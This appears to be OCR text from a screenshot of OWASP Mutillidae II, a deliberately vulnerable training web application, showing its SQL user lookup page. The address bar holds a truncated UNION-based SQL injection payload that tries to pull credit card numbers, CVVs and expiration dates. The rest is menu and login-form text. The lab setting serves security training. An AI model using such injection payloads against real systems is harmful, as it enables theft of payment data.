 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%...
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.11 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints| Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
Video Tutorials
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details